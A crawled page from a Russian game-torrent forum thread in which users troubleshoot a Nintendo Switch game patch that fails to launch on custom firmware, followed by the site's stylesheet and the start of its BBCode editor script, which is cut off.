        <div id="user_stats_2766828" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766828#2766828" title="Линк на это сообщение">26-Мар-2021 06:45</a>
                                    <span class="posted_since">(спустя 32 минуты)</span>
                                    
                                
                    <span id=post_rating_2766828 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766828, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2766828, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766828" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>taporazzo</b> <a href="viewtopic.php?p=2766642#2766642">писал(а)</a>:</p>	<div class="q"><span style="color: darkgreen;"><span style="font-weight: bold;">Раздача обновлена,</span></span> <div></div> добавлен апдейт v131072 до версии 1.1.1. 		</div></div> Не пойму по чему ,но после установки апдейта игра перестала запускается, 2 раза переустанавливал итог один</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=640069" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=640069" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766829" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766829"></a>                    <p class="nick"><b class="colorMod">taporazzo</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/2080425379675c55301c54c.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2019-01-14"><em>Стаж:</em> 7 лет</p>        <p class="posts"><em>Сообщений:</em> 8756</p>                                <img src="images/flags/376.png" alt="Израиль" title="Израиль" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766829" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766829, 635733)">Рейтинг</a>
        <div id="user_stats_2766829" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766829#2766829" title="Линк на это сообщение">26-Мар-2021 07:00</a>
                                    <span class="posted_since">(спустя 15 минут)</span>
                                    
                                
                    <span id=post_rating_2766829 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766829, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2766829, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766829" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Конани</span> <div></div> Ваша версия OFW 11.0.1, CFW AMS 0.18.1, карта памяти FAT32?</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">..я беру мою чонгури чтобы правде послужила,<br />
чтоб она, встречая бури мысль на бой вооружила; чтобы струны стройно пели,<br />
многозвучной жизни вторя,<br />
откликаясь на веселье — и спеша на голос горя.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=635733" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=635733" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766832" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766832"></a>                    <p class="nick">Конани </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2019-01-28"><em>Стаж:</em> 6 лет 11 месяцев</p>        <p class="posts"><em>Сообщений:</em> 22</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766832" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766832, 640069)">Рейтинг</a>
        <div id="user_stats_2766832" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766832#2766832" title="Линк на это сообщение">26-Мар-2021 07:54</a>
                                    <span class="posted_since">(спустя 53 минуты)</span>
                                    
                                
                    <span id=post_rating_2766832 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766832, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2766832, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766832" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>taporazzo</b> <a href="viewtopic.php?p=2766829#2766829">писал(а)</a>:</p>	<div class="q"><span style="font-weight: bold;">Конани</span> <div></div> Ваша версия OFW 11.0.1, CFW AMS 0.18.1, карта памяти FAT32? 		</div></div> 10.2 да фат32 , <div></div> AMS 0.18.1 может из-за версии прошивки, но основная работает, в чем проблема патча не пойму</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=640069" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=640069" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766874" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766874"></a>                    <p class="nick"><b class="colorGroup">Ринальдо</b> </p>
                                <p class="avatar"><img src="images/avatars/85670891153d403f2d9e60.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-07-25"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 262</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766874" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766874, 525723)">Рейтинг</a>
        <div id="user_stats_2766874" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766874#2766874" title="Линк на это сообщение">26-Мар-2021 09:57</a>
                                    <span class="posted_since">(спустя 2 часа 3 минуты)</span>
                                    
                                
                    <span id=post_rating_2766874 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766874, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2766874, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766874" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Просто потрясающая игра! Скипнул World, так что сейчас Rise максимально радует. Новые механики приятно раскрашивают геймплей, не меняя сути) <br /><br /> Сегодня попробую поставить патч.  <br /><br /> <span style="font-size: 9px; line-height: normal;"><span style="color: #999999;">добавлено спустя 1 минута 32 секунды:</span></span> <div class="q-wrap">	<p class="q-head"><b>Конани</b> <a href="viewtopic.php?p=2766832#2766832">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>taporazzo</b> <a href="viewtopic.php?p=2766829#2766829">писал(а)</a>:</p>	<div class="q"><span style="font-weight: bold;">Конани</span> <div></div> Ваша версия OFW 11.0.1, CFW AMS 0.18.1, карта памяти FAT32? 		</div></div> 10.2 да фат32 , <div></div> AMS 0.18.1 может из-за версии прошивки, но основная работает, в чем проблема патча не пойму 		</div></div> Патчи нередко поднимают минимально необходимую версию прошивки, к сожалению. Правда, в таком случае игра прямо пишет, что ей нужна свежая прошивка.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=525723" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=525723" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p style="float: left">Страница <b>1</b> из <b>7</b></p>
        <p style="float: right"><a class="menu-root" href="#pg-jump">Страницы</a>:&nbsp;&nbsp;<b>1</b>, <a href="viewtopic.php?t=241103&start=25">2</a>, <a href="viewtopic.php?t=241103&start=50">3</a>, <a href="viewtopic.php?t=241103&start=75">4</a>, <a href="viewtopic.php?t=241103&start=100">5</a>, <a href="viewtopic.php?t=241103&start=125">6</a>, <a href="viewtopic.php?t=241103&start=150">7</a>&nbsp;&nbsp;<a href="viewtopic.php?t=241103&start=25">След.</a></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=241103&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=4">Игры для Консолей</a> 
         <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=78">Nintendo</a>        <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=912">Switch | Игры</a>
    </td>
</tr>
</table>
<script>
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">19-Янв 19:41</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div style="float: left;"></div>

        <br clear="all" />
        <div style="float: left;">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/lenta.css?v=1766727830
body_size: 3052
content:
/* ********************************
      CSS для ленты новинок *
******************************** */

/* Основной контейнер ленты */
.lenta-container {
    margin-bottom: 20px;
    position: relative;
}

/* Скрываем фильтры до их полной инициализации */
.lenta-category-filter:not(.initialized) {
    visibility: hidden;
}

/* Стили для состояния загрузки и фильтрации */
#thumbs.filtering {
    position: relative;
    min-height: 143px;
}

#thumbs.filtering:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.5);
    z-index: 1;
}

/* Основные стили ленты */
.lenta_scrollable div.scrollable {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 143px;
    float: left;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none; /* IE и Edge */
}

.lenta_scrollable div.scrollable::-webkit-scrollbar {
    display: none; /* Chrome, Safari и Opera */
}

.lenta_scrollable #thumbs {
    position: absolute;
    width: 20000em;
    clear: both;
}

/* Стили для миниатюр */
.lenta_scrollable #thumbs div {
    float: left;
    width: 110px;
    height: 135px;
    color: #fff;
    cursor: pointer;
    padding: 3px;
}

.lenta_scrollable #thumbs div.active {
    background-color: #6699CC;
    cursor: default;
}

/* Стили для изображений */
.lenta_scrollable #thumbs img.lenta-thumb {
    opacity: 1;
    transition: opacity 0.3s ease, transform 0.3s ease;
    border-radius: 8px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.5); 
    position: relative;
}

.lenta_scrollable #thumbs img.lenta-thumb:hover {
    transform: translateY(-3px); 
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.6); 
}

/* Стили для баннера 4K Ultra HD */
.load-local {
    position: relative;
}

.load-local .quality-banner {
    position: absolute;
    top: 3px;
    font-weight: bold;
    font-size: 14px;
    color: white;
    text-shadow: 
        -1px -1px 0 #000,  
        1px -1px 0 #000,
        -1px 1px 0 #000,
        1px 1px 0 #000,
        0 0 4px rgba(0,0,0,0.8);
}

/* Стили для кнопок навигации */
.lenta_scrollable a.prev,
.lenta_scrollable a.next {
    cursor: pointer;
    height: 30px;
    width: 30px;
    display: inline-block;
    margin: 0 3px;
    background: #ffffff;
    border: 2px solid #1F527B;
    border-radius: 50%;
    position: absolute;
    text-indent: -9999px;
    transition: all 0.3s ease;
    top: 90px; /* Позиционируем кнопки по центру */
    z-index: 100;
}

.lenta_scrollable a.prev {
    left: 5px;
    display: none; /* Кнопка влево изначально скрыта */
}

.lenta_scrollable a.next {
    right: 5px;
}

.lenta_scrollable a.prev:hover,
.lenta_scrollable a.next:hover {
    background: #1F527B;
    border-color: #1F527B;
}

.lenta_scrollable a.prev::before,
.lenta_scrollable a.next::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 8px;
    height: 8px;
    border-style: solid;
    border-width: 2px 2px 0 0;
    transition: all 0.3s ease;
}

.lenta_scrollable a.prev::before {
    transform: translate(-25%, -50%) rotate(-135deg);
    margin-left: -1px;
    border-color: #1F527B;
}

.lenta_scrollable a.next::before {
    transform: translate(-75%, -50%) rotate(45deg);
    margin-left: 1px;
    border-color: #1F527B;
}

.lenta_scrollable a.prev:hover::before,
.lenta_scrollable a.next:hover::before {
    filter: brightness(10); 
}

.lenta_scrollable a.disabled {
    visibility: hidden !important;
}

/* Стили для фильтра категорий */
.lenta-category-filter {
    background: #f8f8f8;
    border: 1px solid #d1d1d1;
    border-radius: 6px;
    margin-bottom: 5px;
    padding: 3px 5px; 
    width: 99%;
    text-align: center;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
}

.filter-checkboxes {
    display: flex;
    flex-wrap: wrap;
    gap: 5px; /* Уменьшаем промежуток между чекбоксами */
    justify-content: center;
}

/* Стили для кастомных чекбоксов */
.cat-checkbox {
    display: inline-flex;
    align-items: center;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 4px; 
    padding: 2px 6px 2px 2px;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
    letter-spacing: -0.01em;
    font-size: 14px; /
}

.cat-checkbox:hover {
    background: #f5f5f5;
    border-color: #bbbbbb;
    box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}

/* Скрываем стандартный чекбокс */
.cat-checkbox input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Создаем кастомный чекбокс */
.cat-checkbox .checkbox-custom {
    display: inline-block;
    width: 16px; 
    height: 16px;
    margin-right: 5px; 
    background-color: white;
    border: 1px solid #ccc;
    border-radius: 3px;
    position: relative;
    transition: all 0.3s ease;
}

/* Галочка кастомного чекбокса */
.cat-checkbox input[type="checkbox"]:checked ~ .checkbox-custom::after {
    content: "";
    position: absolute;
    display: block;
    left: 5px; 
    top: 2px; 
    width: 4px; 
    height: 9px; 
    border: solid #1F527B;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    transition: all 0.2s ease;
}

/* Стили для активного состояния */
.cat-checkbox input[type="checkbox"]:checked ~ .checkbox-custom {
    background-color: #e6f0ff;
    border-color: #1F527B;
}

.cat-checkbox input[type="checkbox"]:checked + span {
    font-weight: 700;
    color: #1F527B;
}

/* Анимация при наведении на чекбокс */
.cat-checkbox:hover .checkbox-custom {
    border-color: #1F527B;
}

/* Название категорий жирнее */
.cat-checkbox span:last-child {
    font-weight: 600;
}

.no-items-message {
    text-align: center;
    font-style: italic;
    color: #666;
    padding: 50px 0;
}

/* Стили для подсказок */
.cluetip-jtip {
    background-color: transparent;
}

.cluetip-jtip #cluetip-outer {
    border: 2px solid #ccc;
    position: relative;
    background-color: #fff;
}

.cluetip-jtip h3#cluetip-title {
    margin: 0 0 5px;
    padding: 2px 5px;
    font-size: 16px;
    font-weight: normal;
    background-color: #ccc;
    color: #333;
}

.cluetip-jtip #cluetip-inner {
    padding: 0;
    display: inline-block;
    width: 100%;
    min-width: 200px;
    box-sizing: border-box;
}

/* Стили для изображения в подсказке */
.poster-preview {
    margin-bottom: 0; 
    text-align: center;
    width: 100%;
    padding: 10px; 
    box-sizing: border-box;
}

.poster-preview img {
    width: auto;
    max-width: 100%; 
    border: none; 
    border-radius: 6px; 
    box-shadow: 0 2px 8px rgb(0, 0, 0); 
    display: block;
    margin: 0 auto;
}

/* Стили для информационных блоков в подсказке */
.poster-info {
    padding: 6px 10px; 
    font-size: 15px;
    color: #555; 
    border-bottom: 1px solid #c9c9c9; 
    background-color: transparent; 
    width: 100%;
    box-sizing: border-box;
    text-align: left;
}

.poster-info:last-child {
    border-bottom: none; 
}

.poster-info b {
    color: #000000; 
}

/* Заголовок подсказки */
.tooltip-header {
    font-weight: 600; 
    font-size: 16px; 
    margin-bottom: 0; 
    padding: 7px 10px; 
    background: #e7e6e6; /* Фон для заголовка */
    border-bottom: 1px solid #9c9c9c; /* Разделитель */
    border-radius: 8px 8px 0 0; 
    color: #000000;
    text-align: center; 
    width: 100%;
    box-sizing: border-box;
}

/* Анимация для кнопки "предыдущий" */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
}

.lenta_scrollable a.prev.fade-in {
    display: inline-block !important;
    animation: fadeIn 0.3s forwards;
}

.lenta_scrollable a.prev.fade-out {
    animation: fadeOut 0.3s forwards;
}

/* Visibility helpers */
.load-local.hidden {
    display: none !important;
}

.load-local.visible {
    display: block !important;
}

/* Стили для подсказок */
.tooltip-container {
    position: fixed; 
    z-index: 1000; 
    max-width: 320px; 
    background-color: #ffffff; 
    border: 1px solid #000000; 
    border-radius: 8px; 
    box-shadow: 0 5px 15px rgba(0,0,0,0.15); 
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, visibility 0.2s;
    pointer-events: none;
    max-height: 90vh; 
}

.tooltip-container.tooltip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    pointer-events: auto;
}

/* Класс для измерения размеров tooltip перед позиционированием */
.tooltip-container.tooltip-measuring {
    visibility: hidden !important;
    opacity: 0 !important;
    display: block !important;
    top: -9999px !important;
    left: -9999px !important;
    max-height: none !important;
    transform: none !important;
    transition: none !important;
}

/* Класс для tooltip, который не помещается по высоте */
.tooltip-container.tooltip-overflow {
    max-height: calc(100vh - 20px);
    overflow-y: auto;
}

.tooltip-body {
    padding: 0; /* Убираем внутренние отступы, так как элементы будут иметь свои */
}

.tooltip-big-img {
    max-width: 300px;
    max-height: 400px;
    min-width: 150px;
    min-height: 200px;
    display: block;
    margin: 0 auto;
    object-fit: contain;
}

/* Шрифты для фильтра категорий */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

.lenta-forum-name {
    color: #ae2828 !important;
    font-weight: 600;
    background: none;
}

/* Адаптивные размеры шрифтов для подсказок */
@media (max-width: 1920px) {
    .tooltip-header {
        font-size: 14px;
    }
    
    .poster-info {
        font-size: 13px;
    }
}

@media (max-width: 1536px) {
    .tooltip-header {
        font-size: 12px;
    }
    .poster-info {
        font-size: 11px;
    }
}

@media (max-width: 1280px) {
    .tooltip-header {
        font-size: 11px;
    }
    .poster-info {
        font-size: 10px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/bbcode.js?v=1749887869
body_size: 12090
content:
// Управление BBCode
function BBCode(textarea) { this.construct(textarea) }
BBCode.prototype = {
	VK_TAB:		 9,
	VK_ENTER:	 13,
	VK_PAGE_UP: 33,
	BRK_OP:		 '[',
  BRK_CL:     ']',
  textarea:   null,
  stext:      '',
  quoter:     null,
  collapseAfterInsert: false,
  replaceOnInsert: false,

  construct: function(textarea) {
    this.textarea = textarea
    this.tags     = new Object();
    // Тег для цитирования
    this.addTag(
      '_quoter',
      function() { return '[quote="'+th.quoter+'"]' },
      '[/quote]\n',
      null,
      null,
      function() { th.collapseAfterInsert=true; return th._prepareMultiline(th.quoterText) }
    );

    // Инициализация событий
    var th = this;
    addEvent(textarea, 'keydown',   function(e) { return th.onKeyPress(e, window.HTMLElement? 'down' : 'press') });
    addEvent(textarea, 'keypress',  function(e) { return th.onKeyPress(e, 'press') });
  },

  onclickPoster: function(name) {
    var sel = this.getSelection()[0];
		if (sel) {
			this.quoter = name;
			this.quoterText = sel;
			this.insertTag('_quoter');
		} else {
			this.insertAtCursor("[b]" + name + '[/b]\n');
		}
		return false;
	},

	quoteText: function() {
		var t = this.textarea;
		var selectionInfo = this.getSelection();
		var selectedTextFromAnywhere = selectionInfo[0]; 
		var ieGlobalRange = selectionInfo[1];          
		var isSelectionActuallyInTextarea = false;
		// Проверяем наличие выделения непосредственно в textarea
		if (typeof t.selectionStart === 'number' && typeof t.selectionEnd === 'number' && t.selectionStart !== t.selectionEnd) {
    		isSelectionActuallyInTextarea = true;
		} else if (ieGlobalRange && typeof ieGlobalRange.parentElement === 'function' && ieGlobalRange.parentElement() === t) {
